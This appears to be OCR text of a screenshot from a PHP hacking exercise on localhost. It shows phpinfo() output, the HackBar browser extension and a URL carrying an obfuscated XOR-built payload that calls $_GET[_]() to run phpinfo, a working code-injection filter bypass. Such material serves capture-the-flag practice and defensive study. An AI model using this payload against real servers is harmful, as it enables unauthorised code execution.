 PHP Version 5.5.38
php
System Windows NT LAPTOP-UBIEP4K5 6.2 build 9200 (Windows 8 Home Premium Edition)
i586
Build Date Jul 20 2016 11:08:49
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
Command debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
Elements Console Network Application Sources Performance Audits Memory Security HackBar Web Scraper
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://localhost/xman.php?code=$_="`{{{"^"?<>/";${$_}[_]();&_=phpinfo